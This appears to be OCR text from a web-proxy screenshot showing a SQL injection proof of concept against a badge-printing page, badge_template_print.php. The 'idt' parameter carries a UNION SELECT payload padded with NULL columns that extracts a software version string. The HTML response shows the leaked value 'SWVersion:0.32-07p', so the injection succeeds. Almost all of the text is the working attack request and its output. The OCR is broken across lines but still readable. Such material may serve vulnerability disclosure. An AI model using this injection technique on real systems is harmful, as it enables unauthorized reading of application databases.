 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /badging/badge_template_print.php?tpl=aa.xml&
idt=
1337%20union%20select%20NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,%27%20SWVersion:%27||SW
Version||%27%20%27,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
%20from%20version HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
// printWindow.document.write('<html><head><t
itle>DIV Contents</title>');
17
// printWindow.document.write('</head><body >
');
18 printWindow.document.write(divContents);
19
//printWindow.document.write('</body></html>'
);
20 printWindow.document.close();
21 printWindow.print();
22 }
);
23 </script>
24
25 <link rel="shortcut icon" href="
../img/emerge.ico">
26 </head>
27 <div id='preview' style='width:324px;
height:204px; border:2px black solid'>
<span style='position:absolute; margin-top:0px;
margin-left:0px;'>
<img src='bg/' width=324px height=204px/>
</span>
<span id='logo' style='position:absolute;
margin-top:px; margin-left:px; '>
<img width=0px height=0px src='logo/' id='
logopict'/>
</span>
<span id='pict' style='position:absolute;
margin-top:px; margin-left:px; '>
<img src=../user_img/ SWVersion:0.32-07p
width='110px' height='130px'/>
</span>
</div>
<div>
<input type='button' value='Print Badge' id='
btnPrint' style='width:120; height:30;
background-color:#2E2E2E; color:#D8D8D8' >
</div>
28
? SWVersion 1 match
Done